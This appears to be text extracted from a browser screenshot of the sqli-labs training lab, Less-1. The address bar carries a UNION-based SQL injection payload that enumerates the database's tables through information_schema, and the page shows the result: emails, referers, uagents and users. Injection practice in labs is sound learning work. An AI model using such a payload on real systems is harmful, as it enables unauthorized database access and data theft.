 不安全 47.242.11.182:88/Less-1/?id=-1%27%20UNION%20SELECT%201,group_concat(table_name),3%20FROM%20information_schema.tables%20WHERE%20table_schema=%27secur...
e Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3